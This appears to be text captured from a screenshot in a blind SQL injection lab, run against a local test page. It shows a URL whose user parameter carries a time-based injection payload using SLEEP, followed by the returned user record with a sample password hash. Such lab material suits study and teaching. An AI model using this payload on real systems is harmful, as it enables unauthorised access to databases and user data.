 127.0.0.1:8000/blindsqli.php?user=hoang' AND IF(1=1, SLEEP(5), 0) -- //
Blind SQL Injection
Username: Hoang
Password Hash: 5f4dcc3b5aa765d61d8327deb882cf99
Name: Hoang
Description: Sup! I love swimming!